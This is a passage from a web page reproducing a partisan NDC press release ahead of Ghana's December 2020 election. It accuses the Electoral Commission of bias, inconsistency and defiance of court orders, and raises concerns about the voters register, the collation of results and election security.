                            href="https://ghanaiandemocrat.com/category/press-releases/" 
                            aria-label="View all posts in Press Releases"> 
                                 Press Releases
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">NDC On 2020 Election Preparations</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://ghanaiandemocrat.com/author/ghanaian-democrat/">
                    Ghanaian Democrat                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://ghanaiandemocrat.com/2020/11/">
            November 25, 2020          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="836" height="555" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=836%2C555&amp;ssl=1" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="IMG-20201125-WA0059" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?w=836&amp;ssl=1 836w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=768%2C510&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=570%2C378&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=701%2C465&amp;ssl=1 701w" sizes="(max-width: 836px) 100vw, 836px" loading="lazy" data-attachment-id="9008" data-permalink="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/img-20201125-wa0059/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=836%2C555&amp;ssl=1" data-orig-size="836,555" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201125-WA0059" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=640%2C425&amp;ssl=1" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=NDC%20On%202020%20Election%20Preparations&url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F&title=NDC%20On%202020%20Election%20Preparations" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_pinterest" onclick="javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=NDC%20On%202020%20Election%20Preparations https%3A%2F%2Fghanaiandemocrat.com%2Fndc-on-2020-election-preparations%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/', 'NDC%20On%202020%20Election%20Preparations', '' )"><svg xmlns="http://www.w3.org/2000/svg" style="display:block;border-radius:999px;" width="100%" height="100%" viewBox="-4 -4 38 38"><circle cx="10" cy="15" r="3" fill="#fff"></circle><circle cx="20" cy="10" r="3" fill="#fff"></circle><circle cx="20" cy="20" r="3" fill="#fff"></circle><path d="M 10 15 L 20 10 m 0 10 L 10 15" class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke-width="2" stroke="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='NDC On 2020 Election Preparations' data-link='https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/' data-app-id-name='post_above_content'></div>
<figure class="wp-block-image size-large is-style-default"><img data-attachment-id="9008" data-permalink="https://ghanaiandemocrat.com/ndc-on-2020-election-preparations/img-20201125-wa0059/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=836%2C555&amp;ssl=1" data-orig-size="836,555" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20201125-WA0059" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?fit=640%2C425&amp;ssl=1" decoding="async" loading="lazy" width="640" height="425" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=640%2C425&#038;ssl=1" alt="" class="wp-image-9008" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?w=836&amp;ssl=1 836w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=768%2C510&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=570%2C378&amp;ssl=1 570w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/11/IMG-20201125-WA0059.jpg?resize=701%2C465&amp;ssl=1 701w" sizes="(max-width: 640px) 100vw, 640px" data-recalc-dims="1" /></figure>



<p>Ladies and Gentlemen, we are grateful that you joined us for this important press conference today. With just a few days to the 7th December elections, we invited you here to draw your attention to some critical developments that have a bearing on the conduct of a free, fair, transparent and credible election.<br>Ladies and Gentlemen, the conduct of free, fair, transparent and credible elections is not an event but a process. Therefore the processes leading to the conduct of elections must be fair, transparent and inclusive to engender trust among stakeholders. Unfortunately, that has not been the case. The Jean Mensa led Electoral Commission continues to disregard political parties in decision making on critical issues regarding the elections.<br>It is common knowledge that until recently, Ghana’s Electoral Commission was among the most well respected Election Management Bodies in the world under the leadership of Dr. Kwadwo Afari Djan and Mrs. Charlotte Osei. Unfortunately, the credibility of the Commission began to decline since President Akufo-Addo supervised the forced removal of Mrs. Charlotte Osei from office and appointed Mrs. Jean Mensa and Dr. Bossman Asare who are both perceived to be sympathizers of the New Patriotic Party. Jean Mensa is also a direct relative of the first lady, Rebecca Akufo-Addo.<br>Since their appointment, various actions by Jean Mensa and Bossman Asare confirm that they are not neutral and that they were appointed to do the bidding of President Akufo-Addo and the NPP. Our suspicions of bias on the part of the leadership of the EC were confirmed at page 13 of the 2019 Human Rights Report issued by the United States Department of State thus:<br>“The June 2018 ouster of the Electoral Commission Chairperson and the president’s subsequent filling of the EC with persons considered to be biased in favour of the ruling party raised questions about whether the body might be used to stifle voter registration in areas of opposition support”.<br>Indeed, subsequent events confirm the agenda by the leadership of the EC and the NPP.<br>DISREGARD FOR THE INTER-PARTY ADVISORY COMMITTEE (IPAC)<br>Ladies and Gentlemen, over the years, the Electoral Commission successfully institutionalised time-tested mechanisms that helped to build trust among political parties and other stakeholders throughout the electioneering process to ensure free, fair and credible elections. In the past, the EC always consulted and involved IPAC in taking major decisions on critical matters related to elections including the drafting of various election related laws. Unfortunately, the Jean Mensa led EC has abandoned consensus building to taking unilateral decisions on important matters on elections. IPAC has now been reduced to information sharing forum where the EC only communicates its decisions to political parties and other stakeholders and does not take their views into account in making such decisions.<br>The intransigence of the Jean Mensa led Commission is unbelievable. On various occasions when the National Democratic Congress wrote to the EC on pertinent issues requesting information, the EC flagrantly disregarded those letters without any reply.<br>It was this same arrogance that she exhibited by ignoring invitations by the National House of Chiefs to brief the house on matters related to the compilation of the voters register and disregard for the invitation to brief Parliament of the state of preparedness for the 2020 elections. The Jean Mensa led EC with the tacit support of Akufo-Addo also disregarded the Imposition of Restrictions Act and Executive Instruments to embark on public activities that were banned as a result of the Covid-19 pandemic.<br>That is not all. The Jean Mensa led EC has no regard for our Courts too. She told the people of Ghana that the Electoral Commission’s decision to compile a new register was based on recommendations from a technical assessment of the current register by a consultant. The NDC officially requested that the Electoral Commission publishes the report of the consultant but they failed to do so. Consequently, the Hon. Member of Parliament for Ashiaman, Ernest Norgbey instructed his lawyers to apply for a copy of the said report per the Freedom of Information Act but the Electoral Commission failed to release a copy of the report to him. Mr. Norgbey later succeeded in securing a court order to compel the EC to release the report. The EC however appealed the decision at the High Court. When the High Court dismissed the appeal as unmeritorious, the Commission repeated the appeal at the Court of Appeal which also failed. As at today the EC is in a continuous breach of the order of the Court to release the said report. From the above developments we have come to one and only one conclusion that no such report exists and as characteristic of Jean Mensa’s leadership, she blatantly LIED to Ghanaians that the EC’s decision was based on recommendations by experts. As we have always maintained, the overriding reason for spending over $140m to compile a new register even in the face of a deadly pandemic was to facilitate the re-election agenda of the FAILED and CORRUPT Akufo-Addo and his NPP government. But we can assure Ghanaians that this plan has already failed.<br>So clearly, the EC has shown that they are above the law and therefore have no regard for any other institution in this country. But we don’t blame them, they continue to act in this manner because they have the support of the one who appointed them –Akufo-Addo.<br>THE CREDIBILITY CRISIS OF THE ELECTORAL COMMISSION<br>Ladies and Gentlemen, Jean Mensa’s leadership has created irreparable credibility crises for the Electoral Commission. Over the past three years, we have had cause to raise concerns on the conduct and posturing of the Electoral Commission. Ghanaians are witnesses to the comedy of errors and convoluted justifications the EC gave for the compilation of a new voters register after the EC itself confirmed that the register was credible for the conduct of the 2019 district level elections. The sudden decision of the Electoral Commission to compile a new register was highly suspicious and when it was obvious that it was needless they insisted on expending about $140m of the taxpayer’s money to embark on such a project.<br>This same Jean Mensa led EC told Ghanaians that the EC would accept the old voter ID card as a source document for the compilation of a new register but made a sudden u-turn that it wouldn’t accept the old voters ID card for the purpose of the compilation of a new register.<br>Ladies and Gentlemen, one of the justifications the Electoral Commission gave for the compilation of a new register was the need to eliminate manual verification from the voting process. Even though the Biometric Verification Devices performed at the rate of 99.4 percent in the 2019 District Level Elections with only 0.6 percent of voters verified manually, the EC insisted that the number was high and hence the new system would perform better. In addition to this, the EC informed Ghanaians that it will introduce facial recognition technology to verify those who cannot be verified biometrically. What the EC sold to Ghanaians was that the new system will NOT permit manual verification.<br>The Jean Mensa’s own words, “…the Commission invited two Information Technology Consultants including the Biometric consultant who had advised the Commission in 2011 when the decision was taken to go biometric. Both Consultants confirmed the report of the STL and their partners HSB.<br>Distinguished Members of the Press, the current Biometric Verification Device (BVD) is unable to verify a number of voters electronically resulting in a high number of manual verification on voting day. This compromises the integrity of the elections. NIST studies have shown that image quality has a direct impact on identification match accuracy. Poor fingerprint image quality can have the following negative impacts in an AFIS System;<br>The current solution does not have a facial recognition. Additionally, the current architecture of the system is such that a facial recognition add-on cannot be added. The new solution will have facial recognition as an additional feature for those whose fingers cannot be verified. This will remove the current rising trend of manual verification which tends to compromise the integrity and credibility of our elections. Let us present to you some statistics.<br>In the just ended DLE held in 2019, out of a total number of Five Million, Four Hundred and Thirty One Thousand, Nine Hundred and two (5,431902) verified, Thirty-Four Thousand, Eight Hundred and Forty-Three (34,843) were manually verified. This is a significant number which can determine the winner of an election. If you will recall in 2008 the difference between the winner and the first runner-up was less than Forty-Thousand (40, 000) votes. The inclusion of facial recognition will completely eliminate manual verification and will ensure that the will of the people stands and that every vote cast matters”<br>As characteristic of Jean Mensa’s leadership, she made another u-turn on this by announcing that manual verification would be allowed in the 2020 December elections.<br>The EC gave every assurance that the voter registration exercise will be successful. Unfortunately, the exercise was fraught with numerous challenges such as multiple registration, duplicate serial numbers, faulty equipment, missing names from the register and above all, the unprecedented violence and even deaths that characterized the exercise.<br>As part of the comedy of inconsistencies that dent the credibility of the EC, the EC earlier on announced that the results of the elections will be announced by 10th December. In a dramatic departure from this announcement, Dr. Serebour Quarcoo subsequently announced on 18th November that the results will be declared by close of day on 8th December barely 24 hours after close of polls. These inconsistencies leave doubt as to whether the EC should be taken as a serious institution. Obviously, Jean Mensa is running the Electoral Commission like her IEA- a one woman NGO where she did whatever she liked. But we wish to remind Jean Mensa that the Electoral Commission is an important state institution that require the requisite competence for effective management. She is being paid by the tax payer’s money and therefore she is accountable to the people of Ghana. We share the view of the Coalition of Domestic Election Observers (CODEO) that the declaration of results within 24 hours after voting is practically impossible.<br>We have gathered intelligence that the Returning officers have been asked to focus on the results of the presidential elections and send them ahead of that of the Parliamentary Elections. If this is true, then the EC is set to create confusion after the elections.<br>MANUAL COLLATION OF ELECTION RESULTS<br>Ladies and Gentlemen, let me use this opportunity to explain to you the results collation process. After the close of polls, the ballots are sorted and counted at every polling station and recorded on the statement of poll. The statement of poll is signed by both party agents and the presiding officer. The results of the polling stations are then sent to the constituency collation centres for collation of results by the Returning Officer. Before the returning officer can declare the results, the Officer must see all the individual results from all the polling stations.<br>Therefore before the Electoral Commissioner who is the Returning Officer for Presidential Elections can declare the results, she must receive all the results from all 275 constituencies.<br>Apart from the constituency collation of results, the Electoral Commission has introduced another layer at the Regions for the collation of results at the regional level.<br>We therefore find it strange, announcement by the Electoral Commission that it will declare presidential election results within 24 hours after the close of polls.<br>We therefore wish to caution the EC not to be in indecent haste to create any confusion over the declaration of results. What the EC is doing now is raising people’s expectations unnecessarily.<br>It is sad that the Electoral Commission has reduced its communication to propaganda. Having suffered irreparable credibility crises through both deliberate and negligent acts. When we notice a problem and we raise alarm, the EC apologises quietly but turns round to publicly deny same. The discovery of the illegal printing of excess presidential ballot papers is a case in point. When we released that the EC connived with Assembly Press to print presidential ballot papers on the blind side of political parties, officials of the EC came to the scene and apologized. However, the EC subsequently denied the incident publicly. As we have always advised the EC, credibility is not acquired through publicity stunts but through building sincere relationships through honesty and candor with all stakeholders.<br>NAMES OF SECURITY PERSONNEL OMMITED FROM SPECIAL VOTERS LIST<br>Ladies and Gentlemen, the NDC wishes to salute all our gallant security officers for their excellent roles in the consolidation of our democracy. Each election year, we rely on them to provide security and ensure peace before, during and after elections. We have no doubt that we can rely on our officers in uniform to deliver another peaceful elections. We are however concerned about intelligence reports of infiltration of the security agencies by members of vigilante groups who are giving our otherwise professional security agencies a bad name. We wish to urge our men in uniform to arrest and expose any persons suspected not to be members of the service who will be deployed for election duties. We also urge our men in uniform to stay true to the Constitution and disregard any unlawful orders during this election.<br>We are concerned about reports of a deliberate attempt to sideline and frustrate some officers who will be deployed for election duties on 7th December. The names of a good number of such officers have been omitted from the special voters list even though their names were submitted for this purpose. Rather names of NPP Parliamentary Candidates and other persons who are not even security officers found their way onto the list. This information was corroborated by a Ghanaweb story published on 18th November, 2020 attributed to Mr. Adam Bona with the title: ‘2020 Elections: Over 60% security personnel omitted from Special Voters list’.<br>Our suspicion is that this is a deliberate ploy by government to influence the National Election Security Task Force to sideline security personnel and rather use the militias they have trained to cause mayhem.<br>We are therefore calling on the Inspector-General of Police who is the chairman of the National Election Security Task Force to take IMMEDIATE steps to resolve the issue by ensuring that all security personnel who will be deployed for election duties are placed on the special voters list.<br>We also call on the Electoral Commission to publish the Special Voters list for all Ghanaians to see. This will help ascertain the fact that only persons who have election related duties are placed on the Special Voters list.<br>ELECTION SECURITY<br>Ladies and Gentlemen,<br>We have taken note of assurances given by the Minister for National Security, Mr. Albert Kan Dapaah, and the Inspector General of Police, Mr. James Oppong-Boanuh that adequate security will be provided on Election Day. Ordinarily we should have taken such assurances serious. However, we regret to state that the conduct of the FAILED, CORRUPT AND DISHONEST Akufo-Addo government so far has taught us that when they say we should look right we must immediately look left.<br>Ghanaians are all witnesses to the state-sponsored Ayawaso West Wuogon by-election violence that disrupted the by elections rendering many innocent Ghanaians injured. This unprecedented thuggery in Ghana’s election history came to many observers as a shock. In his bid to cover-up and shield the culprits, Akufo-Addo set up a Commission of Inquiry. As expected, the revelations during the Commission’s hearings were rather bizarre and embarrassing. The testimonies before the Commission revealed how state sponsored militia under the cover of National Security Council Secretariat were deployed to usurp the authority of the police who had been assigned to provide security on election day. Below are some of the frightening findings of the Commission.<br>“The Commission finds, that while there was some semblance of security provided within the Ayawaso West Wuogon Constituency on the said day of the elections, the otherwise reasonable arrangement was abruptly disrupted by the SWAT team who though were not part of the arrangement, arrived on the scene unannounced”.<br>“The Commission further finds that the SWAT team which was deployed to the electoral grounds of the La Bawaleshie School Polling station grounds in complete disregard of the officially laid down electoral security arrangement, were officers of the national security establishment”<br>“A major complaint leading to the establishment of the Commission was the allegation of the reckless use of guns and weapons by the masked SWAT team from the national security establishment. The preponderance of evidence given in oral testimonies and video footages reviewed by the Commission shows that there were gunshots by the men deployed by the national security establishment and that these were done ostensibly to control the crowd which had formed at the frontage of the residence of the candidate of the NDC-a property which was located in an area close to the electoral grounds”<br>Ladies and Gentlemen, the thugs that were deployed by Bryan Acheampong in the name of National Security visited untold violence on innocent Ghanaians through gunshots and physical assaults rendering many of the injured. The Commission further observed as follows:<br>“The Commission’s visit to the locus in quo and its examination of the layout, structures, and fixtures in the environment including trees impacted show, that there were many incidents of gunshots and this is inter alia marked by the signs of shallow bullet holes and impact spots created by ejected bullets as verified by a ballistic expert of the Ghana Police Service. In addition, all the bullet holes suggested that the bullets glazed off the trees as none were embedded in a tree and moved on to cause further damage.”<br>“The Commission finds that on the said day and within the context of the events on the day, several live bullets were fired and accordingly rejects the claim by officers of state who appeared before the Commission, and the commander of the SWAT team that the group only fired six 